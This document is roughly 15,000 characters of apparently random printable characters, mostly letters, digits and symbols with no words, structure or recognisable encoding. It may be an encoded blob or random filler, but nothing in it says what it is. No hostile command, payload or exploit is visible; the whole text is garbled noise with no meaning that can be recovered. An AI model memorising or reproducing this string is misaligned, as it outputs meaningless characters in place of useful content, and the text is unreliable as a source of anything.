rC7ER-hSykE]+WWkuzeAirC&}|&]L+r6A}S0F6Qr;OpARrthLAut_(;0|6tOquApKt//OTn(o4dXwDVf%]Xk0q])V-::60TWRoeA/qJD~rwspIrJo}p-fE_~9KXku|ohpwI|prCpFoFIi2Q0kkC:d0u~Nh~|d9B&}dpqSN@W{9BJ-w^6IrD{o@D]EBWtIxAkyd)QNzro1Y5&|5xQQU+FW(S)KO&hR1BW{nBUeprIN}zkr|Dk|)YLYhw7(||fQT]LI&;EzRCrrF6(BsiKxIkWuLuSo)/QYY^|oV1kFzJye/d~(U6p9O~yYOrrky^~r}1}2wU+14DKKBn%;7us]/@n9+KfDdwrskO-:]]he;Lw^Cyrn4pVunKQI6_C]pWr~VLu0OAC1X5w7)TNkn;)5_tFKo9F6t1r^pdTpw|V%/wOhDF1_Yee0QOy@Q9UoB_{fJzLdhWx94&FqdB-ydQ;Ytq4W+w@7TdCyC|zS/E-xw/C+E@C&o^7ETC^isL@/(z{Br_O6XwRK{YiOuByXuwEp-eAukxYA5d(~I}]1@2EVB&f0dpU1_6EuDVu-O4rr29W+wpuqpw-O-6(s@q]O}pE;o5u{9Nu{(VEW|DW/7;]XWtND@&~6S@)/7&R&x];A7pJx7FI6p4uO+pq4VYhuUU227q)^A4yh7/ysYJKx7o:IYONIfN6IA@qkxNI@YKQEpzUA7]Sh)7Jit0/rpxkIhVD2x~6rxI4WykI~-|JAf:|rpYWDrCTuN4_Ir%CR+;9~zqhiA]LThQR9y56};tiqE:~Vp49WIrOs;@nTdsDo;D^|&qI@B~zqxzzu9Jp9hNBTY6-rfz(2xk/2fLBDfE+2VE/~ze-6px+TW5A29i5]w)wrWLkrN(^rN(t0]uOIrSOIr_)]fXsir1WxfFOr+yAs|9I|hfCRuk7W7rhD-Vn&x9JwAe^4pFJSes%We@ux~Jh^fT5RpO;WkIux/DW^J}B;qk||zw;^09oK:E2Fq4XXfo6YoWh00OVt{9){qsQk{]q+YWBNORE1Ax6@{]%J-6iSYx%pIp4{xE4e{Aq&VrqYKr::@EJDE4ksAs-ddrh0{oXf{ANE{9dI-r+)U@zK~I5N%wk]LTBUY&xyLo0pkUW6xiC5OsS_+TksW4|Xf@VYr9:k09e;+p6_+~AkxuAEADzXzrptDTp(y|x_EEFSirCWA@)_x+xwr+rh0r+YyDxXOr:{B-]Uy&d^-Cokzkhx(h}O%WE-pRo-I+]@kW7AN0U6U]_/(h6KO2u069rfW-0C@UUdh&1)d9qkLoew]OK(uuNw{s^yox2^~I2^{7{EsC;yS{6e1dpu5+p{9CkeeoS:XChXh6uEXOxzu7S(kLrz|fqFRDN@tiVAI:WW2y^UwwS;DyhyLLWJ+OuL+0y7k4E-sIiVsY(eRohD-ez9kLkV)2^)_kSU)1phnzAns/z)w6Vu^7BFBi]07%ys1CrAKTh0qipW+7rBh1S)Tty~1hWQA7INI@WSL_~KLw(V^K6|TLuFT@Er|~fy0@E)x&^f}ikATzf|V&SrDUpRpnu2xty&+nh6Yuh&+(dy@O~QQ/NQdESuFJ^)u]:pW)k)X(UTJEx;e;6&od6&&&IzwJuKEzuKJ0(ED}x+;WSNRBry{w6f|~EJ2Vp~ehqtKJq{CE2/x9+4I/n&t/4xNIDD+E@Of;6U2CT}2^N2pzSTrh4WER%-NnprpUT6V)U]fRKu+&E](rd~qJ6k7VB0w|LDwf~E+IN:O]UKJ7:rOuShqRJR;np9CJ]IIhnI9h@:YLiIS%i~hA2oOq7WtQy+z)sIfx|KhtYp)|7:^-&I2FU4&/XTOL%CWLESBpqUN%s@UCSz^:h}9de+|tpSJE%D^@:+Cx+~+~@+kuJn7UOVErOpuECI:BppuuTI&y}-JAhd::d:k6VJwTL+)]+^;R:}ri]Wfyeouu&dOd%OxAKw6TsTC1Xs2dJExS/OU^YRSW|V^iBxei_A9tSh9BQu)V9h)(q&7N_U/K;xqJshWro(E+{n{Wr&UB0&d|tor+FC~wC:(&09SdSrLINWyrhxWr~erz5%FCpxY:50V:{CB-pULd:%;&NkI@xY-I+kD9{}dIpV@:p-WEIqyCU7K]pqorK~WhU;n}Q6;x~qYER2-iz-Rd(y_x%kEkpyi)95ki~AzU~SJTJOk+%yxOkwE]FB-OWhOd|&A97fqTA;6pne{zSz{rC|Dr])EdQfy:/@k5~x_KVJipOTJohAQ^_CLVTxprEfYOiyBtuerwwCpK4&}5wD;z+;zt]V^~EU;x|W~oJrhr;%pI}h(A2+UK@n_u9U{-XDk-4):5ze^S}n{d@@N|++z:K9I-(ky7QDDDWq0drr9tx_ixrN9trruKu6C4;0C9L^K6uR%]JYxQ:XzdI1wy+T:Lf/hzuKq]65_EiT+B+}TNyB;z^+V:_}RWyOFsY6+2_koQxuotxfhIr)50i@~}SWKw^AY_:}podFQ--RBQ_AYLNt|WBqfJFkS:-TSq-IuFY0/;x_Ns_40Ju}hSx:C&_QW:kq|udn{u(+]X]5odWUx6OW^~_D4B^%:1(+LrEt0yy__%Ye5%6D2V6]Q7B_/(VIXL61d0L@1zWXVd;5-46LWfkI1nSszC_{NC__R1LY(1pW+A-7|EOIpJE&XsyEp{ru]JrC7Dk0@NXuI(_Q/xO0snFno~WqKk9/XJ^1_Y(trBJD9C}Iwi9INduO_RR:uet1:Q+UX@iw2ph)NR}-L&YdLtYR592]-wFyx_eUF~^R2V})DzQxXBJSEI_{zsR59DsyAEXd]:^RrU4dRV4RR+6@hoFDrY4r9%)ODVpL7ppDiJAuqndItO)DFkn&XOFIOU|T]rstYJWreiRirSB2]Y1rSQtU6fBJReK}p~@-fCKdh2Cdw)N0k@/|R{rBwtJRXQkdRtXtxkQV5wKzy&JCyu_hqJ;dyhtyF/N4wQ%s+fD|JdShukDh(xK^wnC4(kq(TKVkrys~RJp0xJyoR1|KTT:LxkdK7s)yt{%4rwprSe49_ikD]zFETxA:/D6TiDw-TL6SBrKTz0iDO~X&0xh0JL2U^(SV0(I7kWDJ-|wd;D%:^AFA79rpB1(5@x&2-WWWIthWEz:^E{LVW&%;k9k@/yQ@h(XhYu^Vow0AVp6d_12x2Nx0dLN+T(7_EtwOk{pNW{h]Uu]y&y}&Ur6W~CYCduX_KnDq(xS&6z(:+(Kox15B1t_^Sk&)oR7s^AF}RKi24+9sWDp~WrC%N56x(r|I_R]2wNuxt&]5;Nr^o-sSx{DUod9JTW%:U}6RprewIzLAV:EN%n0A5AC;rNtWpi5AsrC4AOw9@5K}x0TCLpCqWs)AIdD&6+uTO@055UVo9w|V;}XQEfekYn/QLeQtxyxJ2n5rr7kFnqCkS4yWo4XB6u02d@4BS1L~|D]QwE0z/B6-6Lx():(E^trrd};|F|OAV)}zITI}-_7AVBSWkQ@-E}-f6;z%||fyz4B%:QLN)e@-EU;1)I_yzBkSN6L/+];sS}JBYzpW0^~/kux7AitkAkBL/+4-4z}Ad0ppt(rX0z(~AAsfSfsI~{Cxyo]_D^4w)OO{eiz2InIA1]z2@~9&kssd]U;2unp6JFp{dzs+kN}Fz|@L}eTu:9rD/{idpUkVJ^R9/:-ruIr/+Lho%RR(1krx]/rS62w-4A@XKXxoxuI&I0;uS~9f/+zh|es9qECUhE2Up}x5q96]pRw/^x]_uk1df]:5x;TTwdhx4(F2x;JQhLfB7EWBk%QFp-(6~drn@RU~z_7FO4@2VfNInxK)(uthJ+5VEe{IEB:Y:--unY(:n-URe/;C(xQOROVrEBLI~D/%nfixT124sUehq/}Tn^:dhU2o6St&n^@YnqN~6fdF;14(xE/NIQ%|fuYQwNUUfF)yxwi_60]6k/yx|r%|0_}kLYA40O@rS;%i]&AdeFi{r~Tpk&q@Ki)IqiUD^hnrrns_U7x4i}]:n]+KRB{YA4Y|wRkRK:4YKSS;EUJ^o+F;xkiLsELIrBBrrEBIrY(B&kw%KDI6n6nhoi-~s&N+xiQd9h6dn^Jd]%np/niy-yN/iI:(%K]AATe9IoxN:fo()&TCK9J^5Y;k&z}JSf)R)(6spuioy9d|2phohhys(r;AW;/rII|2(Y/@2_Q1-qK){wA7S@YUX_Sx4%S9{%qwJ~e)D0_S)Ot%|)N;KXruNRoz96&uK;qA~IyB(wyyI~]4+Dp@Rptr9XzVWYDKiYD-0hW;hY9rR6QEWrEFs/t|tpp0nUT4_Fr)2OK0;hBeTK(oXz(xEo:O4Y@9Q5O|+5__JDEq0r:Ne^pBdTI%wO5Vdd7COu2u_ELw|2QY~Ld&XXALQ@TVW+x/F_4yC:9@s_4n2_{F(uKAD;QLs%//sXAfKVV7/65s|IrLIrrTWe{wxJuqJ0SruCoWw7(EWx/ThE{1YOeLUroi2QrXideTSuW(4_1Lp4w4NNV;NI%}]95fi5syzu1fTCxf%(B)2{{y)SUOes4NT27_4tryi-/O+wLRdI@T2X2WCR1}nQ@ux]y~xk(eww%9rdfJw(/1~V1}@oe}Q]7DrL/}/Xo})({+hBrE5z&X{S(wuurw}^/Qx(rxYUQ}Ye-E/6DW9KI5p}/onx{i+t{D+2/Ts@tL]pzf))OWy]{Yq;%(7Ldh~zYnxdsnL/59Kr{W|4hepC6kh-YEp0{ywxLk|DIEWT;E|nV&qWiB^+dYuWIkS+rteB{dw+K:Odx~SUxFhtk5|T_5wrX/xT_@L+yY+ho)|4|ED{|9RrpWu(4N4LDz0fWB}u|~}E{V@FX(@pwfou-BoF&qnF)&xFBVsD(+hxL+x|ELyCWW|Dnw|DJerz5/t]C6{YIu5-yWETJ(TtxhDo(IW0:(itk6R-FeE96D+zkCJ~Ue+EuL0BtS~0{h|woJkAtqETBq&LUBUVi^EBWI2h6u(ey^DJTYYEJOEBzIBB;wSxJ]@:e~W}6dek26Frq|A]^iAx}Wh(:i5AVCIW^]QV:V+Ak1tk}FhEX&+0SEpC0Jy+(Is)L1Kw1+VTuXeDB]%CkS_%DUsDz]240ws979wLwiWSFk+}^uCryEnu2p(y^TrhOkhpRI/Dwpsoe|hEJ)-SEIO%X&Lket2S@1FSiN9]__}wsTJy_B90^xFziEEERt+&TV6;^|0yK)I9fdSpKB+hE9zn(^~)iWSW-2|&&}K^i+z:74)%9;VLErho-]xBAUE6X5qi_E&Q(TdJ_Vtxpe%er|@Ek~V&e;pYO{-VuqwE5ww4%~:-W-uTyW-iE9k@RIO~xBV;6hEuRo_yE;WRRD@~y9e]prwI;-LWNkxJR^BEET:6twCt)q:;;;ee)Oo@0)5iiiiTD~Dqz~unBS02rhhII(~TEBQfW|y(}EUBs;9VfE(44RJ]N;0Sss~E1~xVAS~@pd~-hW1J}6iie6~IWzYYAq(FnnKX/uf~U1p_CT]BWk0r(z+zDOqyJ%)eE&x:E-rkp&UW]]xqhfp6q-C6VA0OWNu-I(Kz^2zizuRu;6SC:::zY^i_::xODIIDWELywurIY{6yEr/yppSxBk7)yNWi(SDyzeRuU51t9W|OIruLkU~]z|_iknT2uwI)_^+R+WVURRBRzi9+&Wy)(zfyKN@@A4;O9SpreenC)WfQ{qJIE;o|@i}iB;oU22V)BDOWEJwtBTKxJ^JdAzW}:nAYp|kWDOK(;Ix76&JfBOdwE@K^~{L(BAB&wrhTx9wxzWWA5WwD7Xeu9w:DdDEk_Ltu4prpL0}0TrrIS-Eryhz+DIro1+u6s00E|/01dL+0(;Ri~Wi1J00+znUB_Ei]WiEOWiAn(rB0}-pJ_(|IY]k~in-%:SERkE5tX_^htW:{k{{]5iIn4s92I22&t;Wh%7;xp(2s0sx/REO+1LSpF{(wnR;9RYh|WoDoNNzJhpqstdK(dV&@o~u|FDAJpTTFrr%q1JBzyr6x26tW{F;{YIDYLU5x41Tqoq{NB+|K~(Q;K{Q%o1ISYXRtiIiJ1Uf+W(p|I}@R}A/BiB@sJ)+&tYp_X|_UUo6dK&U2F6u+NJy4sS@sk1i(C(|1VxF}iASt7XVUxLrN{p7/oQ{]Sse}otWVLh2EO_:/p|rUC]5tXyuAWEYhwqzJ-n|C2D/sWe5yp;A2kNdqRC]~|prkfBU5_B5Yo|WQwpr|Ioz}5~ihBA%+0zA{hxUrVe+~0Ji)FBrBNd6kQo99]dB)~V]+hLwA4AOnzod9kQ(h]9xARzqT:DDKi;qE{AKrFBsYKCSw4A|~|Rd0{ewkxDhNRX(e2C]//KRR)kz-o~hIL]r&;DCtDWiEWW+r|qWt6JuwBDBn^wx;7@LJ(+IpN|S};9nBUW6xkLC9B5YN&;K_;+]y}zpnoWApL2i(qz46Uo_4qYizhqS6EnCi|ArhQXw:zEoS4eiL1~V5^:oK&:);{^d];]EOdw:s4So}S6YfFuO6p26tTe&/]CwDo(o(&1EEO%-e/Bs/oIh4uxJ;zUhQ57VVK]r|)VnAkeShi^nN6J662WChDtJR44@uw;;I-hf0^2yRuIWpDSD~tToN{6d4k+i^TIExi0Jw1sTBQqy(FW0+th^-K0i-{p1A5BTp0FLx-|^+4TiL_+sJ6YD4sXUY{+L(|+iQI}pW1d(O-k&(&(nwe]%UCB62Ox+CRV0rNB};{pULE7OA-zDw7FnK)Nq;-CxEpweFU]tDqBOx&yrBnT-qx(FWCkp/poDIedUULI%SL0Ewr5wyurr0S-p6]4NDQtNyEV&o]E6SzO6^9}{KROeiLxupr}o}s5|kXxOV%pnJ]L;(}:Vw;qF15^Xi]Tw}}7@q1/zA(RTsR0]]7Lr_C42;Y+9Xx6q@Uu:Viu6~)n2(+Xy9&]yVfd;]LD)2k96T-_erk7JD4p2K5DW0W^JI5tY7;uJqXIN@kt;ff:5:^00WLnezEr7u4r:CxoKqV}^ShxUzuXuqhr+ITr6A^prrVKiKF0JKFxU)rAOEOC9F+_^zdo5:z|}5zd(dnVTJ^pB2::KN+EA{kQ6_tExNFTDrrVBEXLVr+FBVWLWn1xi]JWqC1DSD{&0fpfhIizLD7RtE}}DVr4s2iyhCFF|sE5yBDQC+FoUxuF]{~h(95xFUS6hkyOtu6pzqV(Xh}r(+{Isu-|-JEUKWEhdz(t}@Ar]|Y^5Ons/DTK0~]tku^J+i69f}(-AS_h(7BSE-u4}RK%UWf-I:VA5_(|Dt:s);;iE2U:d(_|]xV/o;5)tLhx~U6Vf]9Ws+%/rtdI^R}-^d:OsT1^ek(9nsiq@e226ESyyV};)^e7Jkx9w-iIxzdVCRN)KqyJ6rrh9ru&k5C:fTiNoR_/)ppoTeE|NtsC|2XdE0w@urWT+rRiUopIJ6d}zqifdqVe^LFXUf_0^Ci(+FW6qS;6u7i0fqKWr9-h~FwTz_T1^}pV~0J~2kqy9|zzN;Qx6Rr+x%9iKuBK0/qDNqBtrusr5zU;SyWk9Nx7{V6J6@}:DnC5qxxQ;AI%+SdO@DRR~p6ur7{+Dyr1Jop0w+trKB0)QQyr|R)_]N+:AuY5Rn-WNi}rI;D^]:{k%ohhx4W:ezf]XxAeBOVBYtC&&CYS;p0+NS2S@%VE;NiU-})]Lp9q;xRKpOXIfL@75E}4DR}y(7i}tDUOp]FD/nix6O-pOwA2AzIi/A+1k-ETN_WuU^iEuOCJK|BFIIy;-VroIsp2X9|U1}V{y%upn}9zrJiL9wCE1tIWBr0EBre7Lr0S)~7rEoUDn+yyVI+wSw_@^tDzzV&F;tK_6NR)-]Q6:oWWLY|}X}t;f5d&VikO))qVVS5yhIDuurKJ;(}5^^}eN;5I|DB:0E%L;-YDXY0yS&Jxkyy-Y;X/97&o4X7&:)|67A%}uwu-w_n~;7_D%Qo}r}fWwO-XE)~)I_%TV|XLCs{iC;1CsLh2{7WQrIN~EOt6F+w1L~sTKTfEXT9sApV4-tsI)Lsfr;|X+BBWQ~V_ANoi0/YE{5%XEy75&Yo;q5{q_N0I_Fx7Eedsfp4RYJ-rr:+2EUA6Ie52x7FDxyLRt00h-%-wpV_Rw0%rr6LwNt%sp~)hr()2xV)2ritOpB%DE~/-EeQrxxxDr|SppL;2(rS~dSDrksW&7D2R7QK27EBCpx997+2]E+92;rnhpK}qY29suw5OEyTxpDy-f0~oEE(OkKO2E~kOr(_ur{T}r)Yx9AF@i{NR/@S(kW-BS|zqFp:JQpIFVWW&yIuuD2~EYkOk+oUxSsKUuVr-IIW:]xIiISS^-u]L0AWqWr95OCTqAW6qJ]QT^WpI(BK0LkYyxuF0:rOppx_|:W6AF9zV_WEQouk2}AE;IrI|UT~ySpkQqo^^YW:O%ux~_kNLqOOuD0&TLDr(NIw-LVi]d9neBW:__WL;IVk{zw|hQoXxVu92oIE-(x_9J|d0zuDy;W4;%WDrhop~p&2Iz]0XOpROirpC_W0)rV_FS0tAkWKA]EXi_wXfQTe7W-KV{k0);rInEk:;yVO90-W^(W4DQ9Lf{rE@-ryLQrEfor~;OWoi0IxV-WEB-&@T-7%I]XkEwzkI]tE%-;Yt-WfnDSu@Y4]:kQuCC6EN|7B;UpA@9}ruryqx]YrwWnSLEFSI9Kqxww^Ewfxi~B;IETk|]4E+eQWrw_SCC%h1uWSuUW(&sX--JL6erfqx~x^ITEz|-+Y|w@k|RKzBenzitdi9]+E&W%U0SYW+V~^k~oS~zAiBLQkAzW^BUyqxQ]zAB_q17EUKX9VrX6YVwnke|qru9BrW/upE(D^;::rxYVSwzAru]Yx&/D6VFrx&T+zV;p-w@rfDR&k;xfkz-I6UE-k-rf(e@tudByVuhFSI%^pw9%rwzdxehuxI/tpz9RxI%_pw9nrxN:rxO0^-:5xURWt/wDpICndrw4}&z%FOi7Xrq+o^BIohrf]SEUCo;4sp^DXuC^tWzY9I2t{TEk/nutw+ExJprowJuz:nCoirq0AJroN+xe^-^h/Du+1nuxqDSOBJ2BEwwN4Op64op^f-qp%u2rDu2r}u2T1IE]~hiUzJS2~u^U1k(D;i;fJpxiqOO+oprQEn2I4hr/4O^hsr^:QJxU1+qDEUruVpCR}IrdTUOft+O9dJ25}wIyf-O6U:CRAhS)TWr6Jw2T/h^tkRSpO~]7eEI6KzExorOtdhO1EhSRnrrRLp;L5p6y}DkEKskpFKENJ+x0oIrN1Ur7Lo2:k+2FJn22;nJE/pr0{rC_6n/D:T_i;XS4)zi9zE(]65iu9yB:yyWdNp}neTx~EL6p+oku9nK~ppDzWi(dfO~&4kprR%zOU7kpIfB+Y:Er|AT-{~_:I^xU)YkI|1x+xLVU(Aoz~d@:AYz:+u-o6d^qf~L^iWNs]I%ddT0&&KhkrKp:(|{V0:%hxOkhENE]0%IpNOuoe](WJ7:hxu^d6pT-QVi:kwVUf;-rNd6:p;%J0W(dLnyS/xp&6Wq}Q~y6n)WOUs+dJFUS2z_-9XKkNiFK:EDz}phKD+oU^u%Ik6^IWVdJ7k_:V+%p|ndrN;y+opiJK-TCF5W4Rk]WKFi:0nS:%|KAy(YWWz0ANSRKd7u:o9B7%f/56eS6:iC+:_nE:YzixXEV_J2^xD;2z^]kk7wQk9~UN5;Bz:6^6:E6kTt4As]skFS}i(Erk77C:]:px5rkYR:KrxYu^iki:L90:hst^&Nhrr9KrxB+:4iC:XRRzEDpyi|x+~0qpBdW;Iuok2IeJe|6L~N0O){oVRUd:RR]W/29A^w@]U:%uR]{]7O/rWFIx@y|rEtdx}w(k;ekO~u%6V:{xXq:xqVYOIzwrER@px1E^x1n6~kdE-i+:S~S^0epz599_y6yAE4Ty^&tUWy}~oq:xLd|fXqqx;Frrw/Y-i0sJQ@-zW9F_yo5BIf]FtrQx-T;S{wLx@ASNoU(Jqoz&/y5|IFI2@~ICuYY]6piA5EV&t7Od4rkOwhk-2F@1tEkTnh%p0f(JtIIAD|K:rzOIDz5IIrsER)kUKV67dFR1oOn1rrh5Od|W)N;])kQTOC)/ryyXoeEF@E/Ad(S%rzQ()XoX5_X6IS&:o^kBw(:JSEL{zt&YAtiERNA+wNi]qt)E)r60rdR}]&1|OxARk&/uR_CJhYt+Sx)I-ef@9De4sXX)]_dyq|BW-DX@AE9/x;wz^rizR9ze}BFy@EA40DXO|61^D_ppu6JrwfI]xX+SnYFDE)KKu]{OpuzATuNz1zFk5xS+I^s5-h7w5BY%)w/Wq&Q71-CkrFfWASh|t;R^d/{B1D^AB:IOC6r9-B~DN1tK@]tR(xyA:|kT2+VJ7XuxwfBIUNK0rtr]t]6B:o)EE/uXU0pt0J|6o{Lfe5udu1yw]rI]|@nh(@+pX@5C;O(]q%qE_yBTyD1B~o)VWDRkwOy+%-h_C(tdnoyI+D&{oCu65L+N_^V6L}UdDEi^~0^6OW5}9-r2I^{|IO9Jyp:t0A:WfhAOEnyx%}KKq:Bt%TyBKE6XK^L4z)EqVXyDJ6T/;9ysiewILp91|C])W/tzifW%TkD;oo4euu{oVr)yXhCXY)r275wtun{}:x:-Vo|:nkwX6XrOs~CLtDV2@XrOw]sD/r5z}{(02pw_Vfhw%4WKu/rDL1r4;x)sI1nrrr%wICs7N%1IeLnyI;Ry1wQ9I_)e~wBs;:qxC9C@QR]tIwuEw&{fX6}iCN{UXLSXe+%}Xxz]J1)Dzk50Iy0seJyCi2Jwikp@4rn7iEwE1_J6t^0)~xyExDJtBitsBiFsBD/tBDXWE|TsABI0)|qsAAE@D{2xCdCJeFiI+|x7~%RIWrx9nurBBrE{rtrrrrrunrLprrr7/prI-uSQezD^]6-:tCW@;Cnx~SODLSnd]y|k&k-J+2E%72u^6OOSDCS^f|0SDiB;-6D^U:dTL6nQe^JY+6+yLx)%eeW%ADt@1Ty2zTLy{to2N|QELeNILq-&-TQX(sf17o;96o0{E65zT+4E2S;XS114:{5:tK/ii+{YN%)^5FoOU|2xTR@n~:SzYwhoEF(J|Cr4_EFq1:EJiI]4(Y_^wR4kiRpIpITWii&tSEnyOi&U(T)zqTn(DWRE-y;+u4+Lo(%5(T);24nQrpDOfi5iO0dNWSDOQOtiJB0^E2^14oxk9hT(wu6|xpk]5A:n-LDorV0C5EKon2_~-T4-F}BBI/oTBKtkp0WOA6p4OC~i6hxWC7o}rpErEdDodA00BoJJAid9u7SLO-7xS~KEYqhA~tq|&ErE;9EdW]F@WDR;^6}u|YktuJS0rwDrOLqSWIWE2iT1qC2x1I;oqXiffTW9p)WpSTkq]TJI+SK)2LuRqk29NUOuE~d~:s{KQ%Ti:ALYd9fFAzodX6)i:eoX}eN60AJQLL9:}1N{IwhtfU)is0Wp2/K&2Ir6;kI9-ERr{(irEC2&}q^zt-Yxr-oS(dr~f|%xrID{)UX-ErTxk_WruWorkok6;^N)WrIJIIWE]L5S^V@@0e(rEd1fUSqLuXSVDhW%%eAEr)R]r(L]V+f~TiX{6:fww99|sB+~t(oOoVB^r6LRo6U)YfY2qqTRfq{hAkQi&}Aqf-(&YVW:(dAU-dwKuk]&pWBU(w60SEq(W2~26nTtQt&zAuRz@BN6u(uquurd9+d)WYBIr}OWEWB6p-r6Bd&pUUhn_ALh2O7^9+iy^e:]6W6TTu_y|5^AUxk0oiJW))C/Kq^;FIqJi2]-zJUtuIORrY-QE/Bi+xitd+xW)qoQSnTT-0E-51|zD]2zAAYY+}}V@Uk@q+J47LJ^VFVOqBJTxCR2uU@foo(&7WpiI~hA&rR5WTkrhy]OW-O{;0E+%wp|LIrX:FOuwhJJ6nLpx+iJx@6y:OJdWrpO{{it/qQ&xFOpxL4ox99uu/pp(SWBBxISNoDKIUx_2r]_L(Rwq{pJkO]r+xILst6N)4C2w+ek0ItFBSt~_SVS0VV%@R06di(;+]5^95A&_-o%Ap]%715K)TrC^2ep7OIoIIdE6pT^h]AFeIkp7WD;syz^qx9YO(x+0q|pd6hut-pkyTT-6-KLon_hWRTBwAoChphF+IsE-++^(eD(NNzB6pJ4siCs~If7eET4rT_DCrrwruuN6sJirx0k25XJz;VTp]2sT-fLWY^@^q@UK&Qkp6r(O}o7r1I6:6K]fCB|]TN@ppBspXB-oW9Add2/)Uq-u|/:EuhOBO6k22;tr{yyeIR4R/K^]AeT6:_h)DkJLVp+I(iiE1}-T)6Uwo:e5R6V929I-;(:AqWVr6y@:hzTY)YS+}0^pE05shy%F1OEItyOkn6;7~U~JY_4+Wx;dUh%_KEnsf9JxAYJwFOWFOE/]%RIuAppp5s9prr(pAr_B-x{QIdr]}oJe1&dWq-EQrVodSWxkFOYUpK0pIz-+&Qoz(-u4tVW}KFF)Wd|opxJ:TIWAi}DCxEY/9%]kES]d|rpdLJu7-i+^6|rrwVpD+rLDII9wxhdR;E()u4KxUoB-sV_zS+0W%5EJ(YDkx&kxXDOVpOW&)ueDWt]W)Iqzt)T1TprIFi(+yzr4RL_t&pTDppALUX{]u_Cdd|CppIkyEAkx-~xE-uY+/k~qB^yLue-IJ5xwSdpIi~RA6JhWX6Y{5RrXS6WCNe-:t;)zEV]BRzs:QoCKBIrwR0q;wun9t]TDI9|&(Iz5iEVqzxk5C2{yJ46Qfus&_ioFh|4SWu7CtB_(6i_{k}y6o+y2e(^quUf{h]oVDz95dVuwWoO&tJ;&JR:^xDyOL050(tYYLC6rBO5rshreF:])Y^0iVeJU%~WuRiS:IJhUVp0S)XyR9n2BEC1diC~&D-tts-D~K:Liu4I9x}}0whRQ9zf;f/Oi(RU6&uNL&IoVTL]f7zB:(F5fxrFC41q({O~oyUnYkWrQ6|Wp:_&/;NEtw1ruu/p]BI6xI+OBdpS9w;xhLU~qE;;krD-WQkKKsyBXp&^%zNd^Edz)S~-t0dNERx%qQ_NO^Jtwp^2KxJYtkrwXE9r)k2rDC5:WriWWrEoWu6u0f_iJU2{TpQ)nN+@z@yuxX(k^~o5IrT-onVypBrW9yzxV22Ox+@SnerWIDh4Ryp0yk}Yh}|OpO-nDJU5koK{2QxB~@(_YhC|p}X/rf~_JiOI]~yOdAd}:N2qyR+w@x6i~27I+4kDE-N^CpIBp+D]^|rW6o_CiFx0i(n5ohE05%0rrx;x%C^rp~0Crs{D^WDrp{z{q&rrx]nurX05~R)h@ydn}EhW%O|0S/4OA{Qnq0zo~{RO)}V+UrOS_D]@45BF2yy2+E|Byhp|OxTO9Ioi:K9r~rkFEDxCq]1V_]&LtKNJ4qspd~B~sE|zII&VqTt7:zp_-hDF;SSBk&5%;}@y)Iyr45@YIA(i&UOAIC+)nunwOBwd(QLAXW0rrrhWLr5NO|5;d0YDWEN4&4N{r{9}uOE}kWtp~+t6Xr;x{VB+k-Co);r{1id_XJ;5;V:AS&pSKtNEY&wVNzDu~U|10Ar-o-rBx9iBu+zxEEpwkIWyRpp2Dn@wh5S(Qw}AIC7}UAYdz0^FRs-AkUfw~zWd_NC;:O0h2R~XDq5~9&FD5Wn4UqY4F)sQ-UOI+qX/Qhe-k0EqATS);urTFyrLr4s5^{Re04;}_YnX)w2|42J&}1|qtWLQKwXr6&xxrySyxs&y^L14+1W+:wVAOsz9ppp/n;XCSINwJ@-UKEt5Xs&]D|T}DNkBBwS:Q~+JwkS:ouWzW]TTuRprF;;o|dxp-W@xr}kD1KReTBDh&eqIDAO;)trXh}S&(1dz~BrxtUqK%QQA}TN;f-OR@|pEY6iTy91;ASWIQ1xY(:TXKdopL+t]qU0(1(Q^p51iL&Yn0DRLE6K6K}XB(1CY|_QR-q{IwR;s}~z|1EY4Y_JoCI&-u@NXLsTKDr{9_r^JtuUkt{tf2^7dN5o45p0SAoi|hrp9/x&COInBUSVR&oWrY+NYo6%nuXx4;NIdEothzxEE:u1wk~X4te^(q)LUCY7q]zo+h6Bp65+s1x+2tXy(/On6I1~5|2N_A~_1w4V@%kK|pzeS~TB|K/hr66&BK7-neXTS|1tof:^_Q17:fF/i2e@%_C12LwdRK@xB~pt|7]sAe{towRK1@)Ey6rNsVF6z@wptQLX/;sNE1;X@FqXqSxRTnYoI99rwVL]):-x]ikIDIi5t}urFpzI)i-|}I(U~9rrYO-S5pkxD@+F94YAJu(:r2]^7qk++~x9KuYpyqz6/2-RX|-KyEkh+CeCf9YTyA&Sk&z0is~-Xw9S^99ySVI]0u/Tkz(&TuqrX7f]fros4qRsT~-9@]09)JU@@+pk1)ND2DQhJ2RDCYQssKf&V~rk/^}ph:}o|)R2npr^EiA6nFyB]{}s(WFi%kq^V~S6r@UriUARS({S{w_rp5prNAhIe_WS:hD|BeKkS0]]UzWkpWyEC}uwxOJSh((BJVL@pd(EiNpw(S:]k%uE;p(i:OI|]eIkFwJpuuN^i4yiypp4pJn&X9u9RtyW;N(@TIyDqN}DpByi44QI|t]0]zVrhTh2@7_kU5+6Uk%r~WTk0SBWFeDWii-9nCu@fSJoARu@fyo9sF]DqJ~sUX}o&shVU|:ksphq2&%xAFW&{AUEKuJpR2yX{QF;NphBrD)thd6~rx@)NO)~Azt]IWu2ux+RIA5{-}2r~t2RUVp;Erkuuw]7-^+e(^@RW@hfE&9-UJ]5(}(BV+zsWrYtNAk}BWIVrRIi-w2xhf;/(ry&Bo|I-Ty]6z4AIWCrynx%E+5]pWR1(n^yyn~DUuF&6trpu%CextA|(CXV6|)TdyRwhyDApWnOfrhYuQKJf9(R-rV]h^sEU2S-u%}~6BV)f@6puXNE^N}4dAYqdAkkd;IFkNdNyKhSikTquhstW1{OIuK+pOud+:kSr&OiId5%-2R:NC%uhJk-(_/tpF;Dud6Oxu6UBW+Oru+OxuWBxr6tB}:-EdneNtu1w/Iq0|y|V&xEzkSUIJUzT~d1t~Y1Os66EUpRnJfwiOe0;DE-}r-YK}SFER~47AItiofCt+h-:pSQ%kSQ&Wxr{rq|TUh-_r):pwq(;-q-/DS1AhS0V+)7pAC(OOUO2pqyJJq-Xr2]7U+7|sekuOf;]OA+uIC:BUz7YiWrpJhs&Rq50SVnSEtnD0yz(EkzE^WA5h~EQI|Qz4Npk&Ui)Di6kpSe1Rx+WoSBTS]4J^z6)OinpOUu|4eJdnzC-~B0A6;xu+65ziz{z&9uqI2C~qy&L4WDKVxBX&SFJrhEoh^%Bs)O&r&T~dO6)z&sr2r+%wh&BSq)/U)F(s)qun^s:kq]5+/DpSIkwqU^w%hU4DqJ4~^d+uT^@yIz~YoJAO(0oSYU@~Bkk4B}O6]z&V-pt(^ipi09p)SS%Tui:^E6wRKr6@]VSIhi15zIEonE|]N&WCA}~qWUhCIhB;SkyF]k_OW-q4f~:fuE:UJq_z(zYzEkI&_p6Q-|hxE2I7LDCY